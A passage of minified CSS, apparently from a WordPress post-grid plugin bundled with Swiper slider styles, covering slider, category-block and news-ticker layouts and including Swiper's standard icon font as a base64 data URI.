.post-thumbnail-wrap .p-thumbnail:before,.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-slide:hover .post-thumbnail-wrap .p-thumbnail:before{opacity:1}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail{background:hsla(0,0%,100%,.1);flex:0 0 140px;height:130px;margin-right:16px;position:relative}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail img{border-radius:4px;height:100%!important;-o-object-fit:cover;object-fit:cover;transition:.4s;width:100%!important}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .thumb-title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#fff;display:-webkit-box;font-size:16px;font-weight:600;line-height:26px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis}.rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content{align-items:center;justify-content:center;padding-bottom:210px;text-align:center}.rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content .slider-content-inner{max-width:650px;width:100%}.tpg-wrapper-align-left .rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content .slider-content-inner,.tpg-wrapper-align-right .rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content .slider-content-inner{max-width:100%;padding-left:30px;padding-right:30px}.rt-tpg-container .slider-layout12 .rt-detail .entry-title-wrapper .entry-title{font-size:2.125rem;font-weight:600;line-height:1.3}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content *{font-size:.75rem;font-weight:500;letter-spacing:.05rem;text-transform:uppercase}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy{display:flex;flex-wrap:wrap;height:25px;line-height:1.5;margin-bottom:10px;margin-top:2px;overflow:hidden}.rt-tpg-container .slider-layout12 .rt-holder .grid-hover-content:before{background:linear-gradient(180deg,rgba(0,0,0,.4),rgba(0,0,0,.5) 59%,rgba(0,0,0,.8))}.rt-tpg-container .grid_hover-layout5.slider-layout{margin:0!important}@media (max-width:767px){.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-content{display:none}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper{padding-top:25px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper{padding:30px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before{top:-25px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail{background:hsla(0,0%,100%,.1);flex:0 0 100%;height:100px;padding:0}.rt-tpg-container .slider-layout12 .rt-detail .entry-title-wrapper .entry-title{font-size:26px}.rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content{padding-bottom:150px}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide.swiper-slide-active .post-thumbnail-wrap .p-thumbnail img,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide:hover .post-thumbnail-wrap .p-thumbnail img{-o-object-fit:cover;object-fit:cover;padding:6px}}@media (max-width:500px){.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail{flex:0 0 100%;height:80px}}.img_hover_animation_default .rt-tpg-container .grid_hover-layout4 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .grid_hover-layout5 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout5 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout7 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout8 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout9 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout10 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout11 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout12 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout13 .rt-holder:hover .rt-img-holder img:not(.avatar){transform:none}.rt-tpg-container .slide_to_left .rt-holder .rt-img-holder img:not(.avatar),.rt-tpg-container .slide_to_right .rt-holder .rt-img-holder img:not(.avatar){transform:scale(1.2)}.rt-tpg-container .slide_to_left .rt-holder .rt-img-holder img:not(.avatar){margin-left:35px}.rt-tpg-container .slide_to_right .rt-holder .rt-img-holder img:not(.avatar){margin-left:-35px}.rt-tpg-container .slide_to_left .rt-holder:hover .rt-img-holder img:not(.avatar),.rt-tpg-container .slide_to_right .rt-holder:hover .rt-img-holder img:not(.avatar){margin-left:0}body .rt-tpg-container .slider-layout13 .rt-holder .rt-detail,body .tpg-el-main-wrapper .slider-layout13 .rt-slider-item{padding-left:0!important;padding-right:0!important}body .rt-tpg-container .slider-layout13 .rt-holder .rt-detail{margin-bottom:6px}.tpg-el-main-wrapper .slider-layout13 .rt-swiper-holder{margin-left:0!important;margin-right:0!important}.rt-tpg-container .slider-layout13 .rt-holder .tpg-el-image-wrap{margin:0}.rt-tpg-container .slider-layout13 .rt-holder .post-content{background-color:#fff;border-radius:4px;box-shadow:0 0 10px rgba(0,0,0,.1);margin:-72px 10% 0;padding:30px 20px 20px;position:relative;text-align:center;z-index:2}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags{color:#a5a6aa;font-size:12px;font-weight:500;letter-spacing:.8px;text-transform:uppercase}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags a{color:#88898c}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags a:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags.meta-default>span{margin:0;position:relative}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags.meta-default>span:last-child:after{content:none}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags.meta-default>span:after{content:" . ";margin-left:6px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn{background-color:#fff;border-radius:50%;color:var(--tpg-primary-color,#0d6efd);font-size:20px;height:52px;opacity:0;width:52px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn:hover{background:var(--tpg-primary-color,#0d6efd);color:#fff}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn.swiper-button-prev{left:60px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn.swiper-button-next{right:60px}.slider-arrow-position-default .slider-layout13:hover .swiper-navigation .slider-btn.swiper-button-prev{left:40px;opacity:1}.slider-arrow-position-default .slider-layout13:hover .swiper-navigation .slider-btn.swiper-button-next{opacity:1;right:40px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn,.slider-arrow-position-show-hover .slider-layout13 .swiper-navigation .slider-btn{top:calc(50% - 62px)}.rt-tpg-container .slider-layout13 .entry-title-wrapper .entry-title{font-size:28px}.rt-tpg-container .swiper-lazy-preloader:after{background:none}.tpg-filter-type-button .rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{border-radius:0!important;overflow:unset!important}.wp-block-social-links li{overflow:hidden;position:relative;z-index:1}.wp-block-social-links.is-style-logos-only{width:inherit!important}.wp-block-social-links.is-style-default.is-content-justification-left li{flex:1 1 40%}.wp-block-social-links.is-style-logos-only.is-content-justification-left li{flex:inherit}.wp-block-social-links.is-style-logos-only li:before{content:none}.wp-block-social-links.is-vertical{align-items:stretch!important;flex-direction:column!important}.wp-block-social-links li:before{background-color:rgba(0,0,0,.1);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.wp-block-social-links li:hover:before{opacity:1}.wp-block-social-links.is-style-default li{border-radius:5px;margin-bottom:15px;margin-top:0;padding:5px}.wp-block-social-links.is-style-default li:hover{transform:scale(1)}.wp-block-social-links.is-content-justification-left li{flex:1;margin-bottom:0;margin-top:0}.elementor-editor-active .rt-tpg-container .slider-main-wrapper{opacity:1}.tpg-el-main-wrapper .swiper-container:not(.swiper-container-initialized) .swiper-wrapper,.tpg-el-main-wrapper .swiper:not(.swiper-initialized) .swiper-wrapper{overflow:unset}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}.swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(var(--swiper-navigation-size)*-1/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:100%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-container-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-container-cube .swiper-cube-shadow{background:#000;bottom:0;filter:blur(50px);height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.tpg-category-block-wrapper{padding:0 15px;text-align:center}.tpg-category-block-wrapper .cat-item-col{box-sizing:border-box;padding-bottom:30px}.tpg-category-block-wrapper .card-inner-wrapper{transition:.4s}.tpg-category-block-wrapper.category-layout1 .cat-thumb{aspect-ratio:1/1;display:inline-block;margin-bottom:15px;max-width:160px;position:relative;width:100%}.tpg-category-block-wrapper.category-layout1 .cat-thumb a{border-radius:50%}.tpg-category-block-wrapper.category-layout1 .cat-thumb a:before{background-color:rgba(0,0,0,.1);content:"";left:0;position:absolute;top:0}.tpg-category-block-wrapper.category-layout1 .cat-thumb img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.tpg-category-block-wrapper.category-layout2 .rt-row{margin-left:-1px;margin-right:-1px}.tpg-category-block-wrapper.category-layout2 .cat-item-col{padding-bottom:2px;padding-left:1px;padding-right:1px}.tpg-category-block-wrapper.category-layout2 .cat-thumb{height:150px}.tpg-category-block-wrapper.category-layout2 .cat-thumb img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;width:100%}.tpg-category-block-wrapper.category-layout2 .category-name{box-sizing:border-box;display:flex;justify-content:space-between;left:0;margin:0;padding:0 20px;position:absolute;top:50%;transform:translateY(-50%);width:100%}.tpg-category-block-wrapper.category-layout2 .category-name a{color:#fff}.tpg-category-block-wrapper.category-layout3 .category-name{justify-content:center}.tpg-category-block-wrapper .cat-thumb .cat-link{background:#efefef;display:block;height:100%;overflow:hidden;position:relative;transition:.4s;width:100%}.tpg-category-block-wrapper .cat-thumb .cat-link .overlay{background-color:rgba(0,0,0,.07);height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:.4s;width:100%}.tpg-category-block-wrapper .cat-thumb img{transition:.6s}.tpg-category-block-wrapper .cat-thumb:hover img{transform:scale(1.1)}.tpg-category-block-wrapper .count-thumb{align-items:center;background:#a9a9a9;border:3px solid #fff;border-radius:30px;box-sizing:content-box;color:#fff;content:counter(post-counter);counter-increment:post-counter;display:inline-flex;font-size:12px;font-weight:500;justify-content:center;line-height:1;padding:4px 8px;pointer-events:none;position:absolute;right:-9px;top:23px;transition:all .31s ease}.tpg-category-block-wrapper .category-name{font-size:18px;font-weight:400}.tpg-category-block-wrapper .category-name a{color:#111}.tpg-category-block-wrapper .category-name a i{display:inline-block;padding-top:3px}.tpg-category-block-wrapper .category-name a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-news-ticker-inner{align-items:center;background:#edf6f9;border-radius:6px;display:flex;gap:15px;height:50px;overflow:hidden;position:relative}.control-visible-yes .rt-news-ticker-inner{padding-right:120px}@media (max-width:579px){.rt-news-ticker-inner{border-top-left-radius:0;margin-top:34px;overflow:visible;padding-left:8px}.control-visible-yes .rt-news-ticker-inner{padding-right:86px}.rt-news-ticker-inner .swiper-button-prev,.rt-news-ticker-inner .swiper-pause{display:none!important}}.live-animation-yes .rt-news-ticker-inner .ticker-live-icon{animation:tpgLive 1.4s ease-in-out infinite}.rt-news-ticker-inner svg{height:1em;width:1em}.rt-news-ticker-inner .e-font-icon-svg path{fill:currentColor}.rt-news-ticker-inner .tpg-news-ticker{flex:1;height:100%;position:static}.rt-news-ticker-inner .swiper-wrapper{padding-bottom:0!important}.rt-news-ticker-inner .swiper-slide{font-size:15px}.rt-news-ticker-inner .swiper-slide div{align-items:center;display:flex;height:97%;opacity:0}.rt-news-ticker-inner .swiper-slide.swiper-slide-active div{opacity:1}.rt-news-ticker-inner .post-link{color:#212121;margin-right:10px;text-decoration:none;white-space:nowrap}.rt-news-ticker-inner .post-link:hover{color:var(--tpg-primary-color,#024ff3)}.rt-news-ticker-inner .ticker-content svg{color:var(--tpg-primary-color,#024ff3);font-size:10px;margin-right:10px}.rt-news-ticker-inner .ticker-title{align-items:center;background:var(--tpg-primary-color,#024ff3);color:#fff;display:inline-flex;font-size:14px;font-weight:700;gap:7px;height:100%;justify-content:center;padding:3px 20px;text-transform:uppercase;white-space:nowrap}.rt-news-ticker-inner .ticker-title>*{display:inline-flex}.rt-news-ticker-inner .ticker-title svg{font-size:20px}@media (max-width:579px){.rt-news-ticker-inner .ticker-title{border-radius:10px 10px 0 0;bottom:99%;height:36px;left:-1px;position:absolute;z-index:-1}}.rt-news-ticker-inner .navigation{align-items:center;display:flex;gap:3px;height:100%;justify-content:center;position:absolute;right:9px;top:0;z-index:10}.rt-news-ticker-inner .navigation .news-ticker-nav{align-items:center;border-radius:5px;cursor:pointer;display:inline-flex;font-size:13px;height:32px;justify-content:center;margin:0;padding:0;position:static;transition:.4s;width:32px}.rt-news-ticker-inner .navigation .news-ticker-nav,.rt-news-ticker-inner .navigation .news-ticker-nav:hover{background:var(--tpg-primary-color,#024ff3);color:#fff}.rt-news-ticker-inner .navigation .news-ticker-nav:after,.rt-news-ticker-inner .navigation .news-ticker-nav:before{content:none!important}.rt-news-ticker-inner .navigation .swiper-pause{align-items:center;cursor:pointer;display:flex;gap:5px;justify-content:center}.rt-news-ticker-inner .navigation .swiper-pause.pause-enable{box-shadow:inset 0 0 0 1px red}.rt-news-ticker-inner .navigation .swiper-pause span{background-color:currentColor;border-radius:5px;display:inline-flex;height:44%;width:2px}.ticker-style-2 .rt-news-ticker-inner .ticker-title i,.ticker-style-2 .rt-news-ticker-inner .ticker-title svg{color:#fff}.ticker-style-2 .rt-news-ticker-inner{background-color:#00b0d3}@media (max-width:580px){.ticker-style-2 .rt-news-ticker-inner .ticker-title{background-color:#00b0d3;border-bottom:1px solid #bed8de}}@media (min-width:580px){.ticker-style-2 .rt-news-ticker-inner .ticker-title{background:none;padding-right:0;position:relative}.ticker-style-2 .rt-news-ticker-inner .ticker-title:after{background:#fff;border-radius:4px;content:"";height:17px;margin-left:10px;width:2px}}.ticker-style-2 .rt-news-ticker-inner .post-link,.ticker-style-2 .rt-news-ticker-inner .ticker-content svg{color:#fff}.ticker-style-2 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#fff;color:#00b0d3}.ticker-style-3 .rt-news-ticker-inner{border:1px solid var(--tpg-primary-color,#024ff3)}.ticker-style-3 .rt-news-ticker-inner .ticker-title{background:linear-gradient(111deg,var(--tpg-primary-color,#024ff3) 87%,transparent 0);padding:3px 30px 3px 10px}.ticker-style-4 .rt-news-ticker-inner{background:#fff;border:1px solid var(--tpg-primary-color,#024ff3);border-radius:0;overflow:visible}@media (min-width:580px){.ticker-style-4 .rt-news-ticker-inner{margin-left:46px}}.ticker-style-4 .rt-news-ticker-inner .ticker-title{height:calc(100% + 2px);margin-left:-22px;margin-top:-.5px;padding:3px 30px 3px 20px;transform:skewX(-15deg)}.ticker-style-4 .rt-news-ticker-inner .ticker-title>*{transform:skewX(15deg)}@media (max-width:580px){.ticker-style-4 .rt-news-ticker-inner .ticker-title{margin-left:6px}}.ticker-style-4 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#f2f2f2;color:#111}.ticker-style-5 .rt-news-ticker-inner,.ticker-style-5 .rt-news-ticker-inner .ticker-title{border-radius:30px}.ticker-style-5 .rt-news-ticker-inner .navigation .news-ticker-nav{border-radius:50%}.ticker-style-6 .rt-news-ticker-inner,.ticker-style-7 .rt-news-ticker-inner{background:#f2f2f2;border-radius:30px}.ticker-style-6 .rt-news-ticker-inner .ticker-title,.ticker-style-7 .rt-news-ticker-inner .ticker-title{background:#fd0da5;border-radius:30px 0 0 30px;height:calc(100% - 8px);margin-left:4px}.ticker-style-6 .rt-news-ticker-inner .ticker-content svg,.ticker-style-7 .rt-news-ticker-inner .ticker-content svg{color:#fd0da5}.ticker-style-6 .rt-news-ticker-inner .navigation .news-ticker-nav,.ticker-style-7 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#fff;border-radius:50%}.ticker-style-6 .rt-news-ticker-inner .navigation .news-ticker-nav:not(:hover) svg,.ticker-style-7 .rt-news-ticker-inner .navigation 